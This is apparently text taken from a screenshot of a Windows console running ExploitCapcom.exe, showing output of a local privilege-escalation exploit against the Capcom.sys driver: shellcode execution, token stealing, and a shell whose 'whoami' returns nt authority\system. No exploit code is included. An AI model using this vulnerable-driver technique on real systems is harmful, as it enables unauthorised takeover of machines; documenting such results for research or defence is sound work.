 C:\Users\user\Desktop\ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000070
[*] Shellcode was placed at 00000288427B0008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\user\Desktop>whoami
nt authority\system
C:\Users\user\Desktop>